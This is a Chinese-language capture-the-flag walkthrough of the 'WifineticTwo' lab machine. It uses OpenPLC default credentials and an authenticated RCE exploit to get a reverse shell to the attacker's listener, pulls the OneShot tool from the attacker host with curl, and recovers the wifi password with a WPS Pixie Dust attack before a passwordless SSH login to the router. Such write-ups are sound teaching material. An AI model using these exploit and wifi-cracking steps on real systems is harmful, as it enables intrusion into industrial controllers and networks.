靶场信息

信息收集
Nmap
┌──(root㉿kali)-[~]
└─# nmap -sC -sV -A -p- --min-rate=10000 10.10.11.7
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-03-18 08:26 CST
Nmap scan report for 10.10.11.7
Host is up (0.16s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 48:ad:d5:b8:3a:9f:bc:be:f7:e8:20:1e:f6:bf:de:ae (RSA)
| 256 b7:89:6c:0b:20:ed:49:b2:c1:86:7c:29:92:74:1c:1f (ECDSA)
|_ 256 18:cd:9d:08:a6:21:a8:b8:b6:f7:9f:8d:40:51:54:fb (ED25519)
8080/tcp open http-proxy Werkzeug/1.0.1 Python/2.7.18
|_http-server-header: Werkzeug/1.0.1 Python/2.7.18
| http-title: Site doesn't have a title (text/html; charset=utf-8).
|_Requested resource was http://10.10.11.7:8080/login
| fingerprint-strings:
| FourOhFourRequest:
| HTTP/1.0 404 NOT FOUND
| content-type: text/html; charset=utf-8
| content-length: 232
| vary: Cookie
| set-cookie: session=eyJfcGVybWFuZW50Ijp0cnVlfQ.ZfeKNQ.cuV-_IhCQ_wxqDw_YXhnyQfPrYs; Expires=Mon, 18-Mar-2024 00:31:29 GMT; HttpOnly; Path=/
| server: Werkzeug/1.0.1 Python/2.7.18
| date: Mon, 18 Mar 2024 00:26:29 GMT
| <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
| <title>404 Not Found</title>
| <h1>Not Found</h1>
| <p>The requested URL was not found on the server. If you entered the URL manually please check your spelling and try again.</p>
| GetRequest:
| HTTP/1.0 302 FOUND
| content-type: text/html; charset=utf-8
| content-length: 219
| location: http://0.0.0.0:8080/login
| vary: Cookie
| set-cookie: session=eyJfZnJlc2giOmZhbHNlLCJfcGVybWFuZW50Ijp0cnVlfQ.ZfeKNA.oRS8FUzMMG2r0uMBn74kJVLYDXM; Expires=Mon, 18-Mar-2024 00:31:28 GMT; HttpOnly; Path=/
| server: Werkzeug/1.0.1 Python/2.7.18
| date: Mon, 18 Mar 2024 00:26:28 GMT
| <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
| <title>Redirecting...</title>
| <h1>Redirecting...</h1>
| <p>You should be redirected automatically to target URL: <a href="/login">/login</a>. If not click the link.
| HTTPOptions:
| HTTP/1.0 200 OK
| content-type: text/html; charset=utf-8
| allow: HEAD, OPTIONS, GET
| vary: Cookie
| set-cookie: session=eyJfcGVybWFuZW50Ijp0cnVlfQ.ZfeKNA.VyE-m1IN6YLEIc3k1PwkvE8Wf84; Expires=Mon, 18-Mar-2024 00:31:28 GMT; HttpOnly; Path=/
| content-length: 0
| server: Werkzeug/1.0.1 Python/2.7.18
| date: Mon, 18 Mar 2024 00:26:28 GMT
| RTSPRequest:
| HTTP/1.1 400 Bad request
| content-length: 90
| cache-control: no-cache
| content-type: text/html
| connection: close
| <html><body><h1>400 Bad request</h1>
| Your browser sent an invalid request.
|_ </body></html>
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port8080-TCP:V=7.94SVN%I=7%D=3/18%Time=65F78A34%P=x86_64-pc-linux-gnu%r
SF:(GetRequest,24C,"HTTP/1\.0\x20302\x20FOUND\r\ncontent-type:\x20text/htm
SF:l;\x20charset=utf-8\r\ncontent-length:\x20219\r\nlocation:\x20http://0\
SF:.0\.0\.0:8080/login\r\nvary:\x20Cookie\r\nset-cookie:\x20session=eyJfZn
SF:Jlc2giOmZhbHNlLCJfcGVybWFuZW50Ijp0cnVlfQ\.ZfeKNA\.oRS8FUzMMG2r0uMBn74kJ
SF:VLYDXM;\x20Expires=Mon,\x2018-Mar-2024\x2000:31:28\x20GMT;\x20HttpOnly;
SF:\x20Path=/\r\nserver:\x20Werkzeug/1\.0\.1\x20Python/2\.7\.18\r\ndate:\x
SF:20Mon,\x2018\x20Mar\x202024\x2000:26:28\x20GMT\r\n\r\n<!DOCTYPE\x20HTML
SF:\x20PUBLIC\x20\"-//W3C//DTD\x20HTML\x203\.2\x20Final//EN\">\n<title>Red
SF:irecting\.\.\.</title>\n<h1>Redirecting\.\.\.</h1>\n<p>You\x20should\x2
SF:0be\x20redirected\x20automatically\x20to\x20target\x20URL:\x20<a\x20hre
SF:f=\"/login\">/login</a>\.\x20\x20If\x20not\x20click\x20the\x20link\.")%
SF:r(HTTPOptions,14E,"HTTP/1\.0\x20200\x20OK\r\ncontent-type:\x20text/html
SF:;\x20charset=utf-8\r\nallow:\x20HEAD,\x20OPTIONS,\x20GET\r\nvary:\x20Co
SF:okie\r\nset-cookie:\x20session=eyJfcGVybWFuZW50Ijp0cnVlfQ\.ZfeKNA\.VyE-
SF:m1IN6YLEIc3k1PwkvE8Wf84;\x20Expires=Mon,\x2018-Mar-2024\x2000:31:28\x20
SF:GMT;\x20HttpOnly;\x20Path=/\r\ncontent-length:\x200\r\nserver:\x20Werkz
SF:eug/1\.0\.1\x20Python/2\.7\.18\r\ndate:\x20Mon,\x2018\x20Mar\x202024\x2
SF:000:26:28\x20GMT\r\n\r\n")%r(RTSPRequest,CF,"HTTP/1\.1\x20400\x20Bad\x2
SF:0request\r\ncontent-length:\x2090\r\ncache-control:\x20no-cache\r\ncont
SF:ent-type:\x20text/html\r\nconnection:\x20close\r\n\r\n<html><body><h1>4
SF:00\x20Bad\x20request</h1>\nYour\x20browser\x20sent\x20an\x20invalid\x20
SF:request\.\n</body></html>\n")%r(FourOhFourRequest,224,"HTTP/1\.0\x20404
SF:\x20NOT\x20FOUND\r\ncontent-type:\x20text/html;\x20charset=utf-8\r\ncon
SF:tent-length:\x20232\r\nvary:\x20Cookie\r\nset-cookie:\x20session=eyJfcG
SF:VybWFuZW50Ijp0cnVlfQ\.ZfeKNQ\.cuV-_IhCQ_wxqDw_YXhnyQfPrYs;\x20Expires=M
SF:on,\x2018-Mar-2024\x2000:31:29\x20GMT;\x20HttpOnly;\x20Path=/\r\nserver
SF::\x20Werkzeug/1\.0\.1\x20Python/2\.7\.18\r\ndate:\x20Mon,\x2018\x20Mar\
SF:x202024\x2000:26:29\x20GMT\r\n\r\n<!DOCTYPE\x20HTML\x20PUBLIC\x20\"-//W
SF:3C//DTD\x20HTML\x203\.2\x20Final//EN\">\n<title>404\x20Not\x20Found</ti
SF:tle>\n<h1>Not\x20Found</h1>\n<p>The\x20requested\x20URL\x20was\x20not\x
SF:20found\x20on\x20the\x20server\.\x20If\x20you\x20entered\x20the\x20URL\
SF:x20manually\x20please\x20check\x20your\x20spelling\x20and\x20try\x20aga
SF:in\.</p>\n");
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.94SVN%E=4%D=3/18%OT=22%CT=1%CU=36459%PV=Y%DS=2%DC=T%G=Y%TM=65F7
OS:8A5C%P=x86_64-pc-linux-gnu)SEQ(SP=105%GCD=1%ISR=107%TI=Z%CI=Z%TS=A)SEQ(S
OS:P=105%GCD=1%ISR=107%TI=Z%CI=Z%II=I%TS=A)OPS(O1=M53AST11NW7%O2=M53AST11NW
OS:7%O3=M53ANNT11NW7%O4=M53AST11NW7%O5=M53AST11NW7%O6=M53AST11)WIN(W1=FE88%
OS:W2=FE88%W3=FE88%W4=FE88%W5=FE88%W6=FE88)ECN(R=Y%DF=Y%T=40%W=FAF0%O=M53AN
OS:NSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=
OS:Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=A
OS:R%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=4
OS:0%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T=40%IPL=164%UN=0%RIPL=G%RID=
OS:G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD=S)
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 1723/tcp)
HOP RTT ADDRESS
1 188.69 ms 10.10.16.1
2 74.16 ms 10.10.11.7
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 57.94 seconds
echo "10.10.11.7 wifineticTwo.htb" >> /etc/hosts
Http
这是一个 OpenPLC

搜索到一个默认账号密码
username = openplc
passwrod = openplc

登录成功
漏洞利用
┌──(root㉿kali)-[~/Desktop]
└─# searchsploit OpenPLC
--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
OpenPLC 3 - Remote Code Execution (Authenticated) | python/webapps/49803.py
--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
找到了一个 Payload,去尝试一下
┌──(root㉿kali)-[~/Desktop]
└─# python3 49803.py
[+] Remote Code Execution on OpenPLC_v3 WebServer
[+] Specify an url target
[+] Example usage: exploit.py -u http://target-uri:8080 -l admin -p admin -i 192.168.1.54 -r 4444
似乎是弹回一个 shell 的,去使用 nc 监听一个端口
┌──(root㉿kali)-[~/Desktop]
└─# python3 49803.py -u http://wifinetictwo.htb:8080 -l openplc -p openplc -i 10.10.16.5 -r 4444
[+] Remote Code Execution on OpenPLC_v3 WebServer
[+] Checking if host http://wifinetictwo.htb:8080 is Up...
[+] Host Up! ...
[+] Trying to authenticate with credentials openplc:openplc
[+] Login success!
[+] PLC program uploading...
[+] Attempt to Code injection...
[+] Spawning Reverse Shell...
[+] Failed to receive connection :(
并没有成功,让我们去检查一下为什么

发现在programs中,有一个blank_program.st,去修改一下
将第34行的内容从
compile_program = options.url + '/compile-program?file=681871.st'
修改为
compile_program = options.url + '/compile-program?file=blank_program.st'
┌──(root㉿kali)-[~/Desktop]
└─# nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.16.5] from (UNKNOWN) [10.10.11.7] 35922
whoami
root
成功获得一个 shell
cd /root
ls
user.txt
cat user.txt
bd4a385eff3d604a5c526c2e4f0cae51
成功获得 user 权限的 flag 文件
权限提升
Docker 逃逸
python3 -c 'import pty; pty.spawn("/bin/bash")'
Ctrl+Z 返回
stty raw -echo; fg
export TERM=xterm
stty rows 51 cols 237
先获得一个交互式 shell
root@attica02:/opt/PLC/OpenPLC_v3/webserver# ifconfig
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 10.0.3.3 netmask 255.255.255.0 broadcast 10.0.3.255
inet6 fe80::216:3eff:fefb:30c8 prefixlen 64 scopeid 0x20<link>
ether 00:16:3e:fb:30:c8 txqueuelen 1000 (Ethernet)
RX packets 669 bytes 67596 (67.5 KB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 378 bytes 247558 (247.5 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 13 bytes 940 (940.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 13 bytes 940 (940.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
wlan0: flags=4099<UP,BROADCAST,MULTICAST> mtu 1500
ether 02:00:00:00:03:00 txqueuelen 1000 (Ethernet)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
查看 ip,发现有一个 wlan0,这是一个无线局域网接口,应该就是 WIFI
https://book.hacktricks.xyz/generic-methodologies-and-resources/pentesting-wifi
找到了一篇 wifi 渗透测试的教程
ip link show:显示可用的网络接口
iwconfig:显示可用的无线接口
airmon-ng check kill:终止干扰进程
airmon-ng start wlan0:启动监控模式
airmon-ng stop wlan0mon:切换回托管模式
airodump-ng wlan0mon:扫描(默认2.4GHz)
airodump-ng wlan0mon --band a:扫描5GHz频段
iwconfig wlan0 mode monitor:设置为监控模式
iwconfig wlan0mon mode managed:退出监控模式,切换为托管模式
iw dev wlan0 scan | grep "^BSS\|SSID\|WSP\|Authentication\|WPS\|WPA":扫描可用的WiFi并显示相关信息
这是教程中提到的命令
root@attica02:/opt/PLC/OpenPLC_v3/webserver# ip link show
ip link show
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN mode DEFAULT group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
2: eth0@if19: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP mode DEFAULT group default qlen 1000
link/ether 00:16:3e:fb:30:c8 brd ff:ff:ff:ff:ff:ff link-netnsid 0
6: wlan0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc mq state DOWN mode DEFAULT group default qlen 1000
link/ether 02:00:00:00:03:00 brd ff:ff:ff:ff:ff:ff
root@attica02:/opt/PLC/OpenPLC_v3/webserver# iwconfig
iwconfig
wlan0 IEEE 802.11 ESSID:off/any
Mode:Managed Access Point: Not-Associated Tx-Power=20 dBm
Retry short limit:7 RTS thr:off Fragment thr:off
Encryption key:off
Power Management:on
eth0 no wireless extensions.
lo no wireless extensions.
查看一下信息,然后去扫描一下
root@attica02:/opt/PLC/OpenPLC_v3/webserver# iw dev wlan0 scan
iw dev wlan0 scan
BSS 02:00:00:00:01:00(on wlan0)
last seen: 1310.610s [boottime]
TSF: 1710762862518050 usec (19800d, 11:54:22)
freq: 2412
beacon interval: 100 TUs
capability: ESS Privacy ShortSlotTime (0x0411)
signal: -30.00 dBm
last seen: 0 ms ago
Information elements from Probe Response frame:
SSID: plcrouter
Supported rates: 1.0* 2.0* 5.5* 11.0* 6.0 9.0 12.0 18.0
DS Parameter set: channel 1
ERP: Barker_Preamble_Mode
Extended supported rates: 24.0 36.0 48.0 54.0
RSN: * Version: 1
* Group cipher: CCMP
* Pairwise ciphers: CCMP
* Authentication suites: PSK
* Capabilities: 1-PTKSA-RC 1-GTKSA-RC (0x0000)
Supported operating classes:
* current operating class: 81
Extended capabilities:
* Extended Channel Switching
* SSID List
* Operating Mode Notification
WPS: * Version: 1.0
* Wi-Fi Protected Setup State: 2 (Configured)
* Response Type: 3 (AP)
* UUID: 572cf82f-c957-5653-9b16-b5cfb298abf1
* Manufacturer:
* Model:
* Model Number:
* Serial Number:
* Primary Device Type: 0-00000000-0
* Device name:
* Config methods: Label, Display, Keypad
* Version2: 2.0
这里显示了 WPS 的信息,但是不太完善
找到了一个工具,利用它来攻击吧
┌──(root㉿kali)-[~/Desktop/OneShot-C]
└─# gcc -o oneshot oneshot.c
去编译一下,然后传输到靶机中
┌──(root㉿kali)-[~/Desktop]
└─# nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.16.5] from (UNKNOWN) [10.10.11.7] 44344
python3 -c 'import pty; pty.spawn("/bin/bash")'
root@attica06:/opt/PLC/OpenPLC_v3/webserver# curl http://10.10.16.5/oneshot -o oneshot
<rver# curl http://10.10.16.5/oneshot -o oneshot
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 40390 100 40390 0 0 32708 0 0:00:01 0:00:01 --:--:-- 32730
我们已经有了工具,还有 wlan0 的 BSS,直接去进行利用
root@attica07:/opt/PLC/OpenPLC_v3/webserver# sudo ./oneshot -i wlan0 -b 02:00:00:00:01:00 -K
<er# sudo ./oneshot -i wlan0 -b 02:00:00:00:01:00 -K
[*] Running wpa_supplicant...
[*] Trying pin 12345670...
[*] Scanning...
[*] Authenticating...
[+] Authenticated
[*] Associating with AP...
[+] Associated with 02:00:00:00:01:00 (ESSID: plcrouter)
[*] Received Identity Request
[*] Sending Identity Response...
[*] Received WPS Message M1
[P] E-Nonce: e59f2fcd4db8440e2c0c5941f68d450b
[*] Building Message M2
[P] PKR: e865d2cb9c1908e23e4ec33515b6a69ec7e71a318cb6ddb9a4ca5c03c5c53bc6c1918efadc80afca1e9ddc84384967b0cedb475b20d2494d4fb0b0671ebdfc883d41447d2401823e7b6264b8b63d3a5b7bab225f55e29db8937cdba88eb67b7fac6ef65bdd61f4f7e979691c6804bc60216e3258c1c2f14829cfeef76b05a5bad2859966895872121f62cc5a3759c017f063f10f2086e4da5bba28f0e8202f875c1004f1aea70879826d97cd9820aa2442f0506e6231d3db168d06055a6187cc
[P] PKE: f7f0d3f4be54a61456e79fd24e8edf45c8a152cddea4908e89b50f3f450bf3bcf4b3568f1cbae56a37819e1cf1c4f84547672a6c3da36cb2a228b0d68572db4ec4e93c525fc1881c5b3544956b5dd5347e868709a426a02c864c8b4f488f17f7051ce4d181beadddae4ba557879b3a09a7156bd28c9ac896d375af155e0e5fe925111a7fa62836000cfd350808f2a9234dc32feff87d1e9c1e27a46f5f0100f6ea8137bae71a3b2350a0f58736d9506a7d51870fe2ffe133eecd3ff6398aaf96
[P] Authkey: 8d4d83c8a83255a34262eee5298d1e4e735c1eadd5ac97c2c58720485c1498da
[*] Received WPS Message M3
[P] E-Hash1: 8678dfdec94bc9844104c312f6bdbdb6232affbbb35ab7ea13febd1fff0d452b
[P] E-Hash2: 01442040b610e7f5ff735c796265333045a3b6692ffbef534f816c1eb5bef87c
[*] Building Message M4
[*] Received WPS Message M5
[*] Building Message M6
[*] Received WPS Message M7
[+] WPS PIN: 12345670
[+] WPA PSK: NoWWEDoKnowWhaTisReal123!
[+] AP SSID: plcrouter
此时获得了 WIFI 的 creds
plcrouter:NoWWEDoKnowWhaTisReal123!
配置文件/etc/wpa_supplicant/wpa_supplicant-wlan0.conf
ctrl_interface=/var/run/wpa_supplicant
ctrl_interface_group=0
update_config=1
network={
ssid="plcrouter"
psk="NoWWEDoKnowWhaTisReal123!"
key_mgmt=WPA-PSK
proto=WPA2
pairwise=CCMP TKIP
group=CCMP TKIP
scan_ssid=1
}
配置文件/etc/systemd/network/25-wlan.network
[Match]
Name=wlan0
[Network]
DHCP=ipv4
接着执行命令
systemctl enable wpa_supplicant@wlan0.service
systemctl restart systemd-networkd.service
systemctl restart wpa_supplicant@wlan0.service
root@attica05:/etc/wpa_supplicant# ifconfig wlan0
wlan0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.1.31 netmask 255.255.255.0 broadcast 192.168.1.255
inet6 fe80::ff:fe00:600 prefixlen 64 scopeid 0x20<link>
ether 02:00:00:00:06:00 txqueuelen 1000 (Ethernet)
RX packets 9 bytes 1203 (1.2 KB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 15 bytes 2034 (2.0 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
查看一下 wlan0 的 ip 地址192.168.1.31,管理员的地址一般是 1.1,当然,这是我们的猜测,可以去尝试一下
root@attica05:/etc/wpa_supplicant# ssh root@192.168.1.1
The authenticity of host '192.168.1.1 (192.168.1.1)' can't be established.
ED25519 key fingerprint is SHA256:ZcoOrJ2dytSfHYNwN2vcg6OsZjATPopYMLPVYhczadM.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.1.1' (ED25519) to the list of known hosts.
BusyBox v1.36.1 (2023-11-14 13:38:11 UTC) built-in shell (ash)
_______ ________ __
| |.-----.-----.-----.| | | |.----.| |_
| - || _ | -__| || | | || _|| _|
|_______|| __|_____|__|__||________||__| |____|
|__| W I R E L E S S F R E E D O M
-----------------------------------------------------
OpenWrt 23.05.2, r23630-842932a63d
-----------------------------------------------------
=== WARNING! =====================================
There is no root password defined on this device!
Use the "passwd" command to set up a new password
in order to prevent unauthorized SSH logins.
--------------------------------------------------
root@ap:~# id
uid=0(root) gid=0(root)
root@ap:~# ifconfig
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 B) TX bytes:0 (0.0 B)
wlan0 Link encap:Ethernet HWaddr 02:00:00:00:01:00
inet addr:192.168.1.1 Bcast:0.0.0.0 Mask:255.255.255.0
inet6 addr: fe80::ff:fe00:100/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:117 errors:0 dropped:0 overruns:0 frame:0
TX packets:99 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:13450 (13.1 KiB) TX bytes:14183 (13.8 KiB)
这次应该是进入真正的地址了,可以直接使用 ssh 无密码登入
root@ap:~# ls
root.txt
root@ap:~# cat root.txt
43577af710b0e9240c19308ae819494c
成功拿到 root 权限的 flag 文件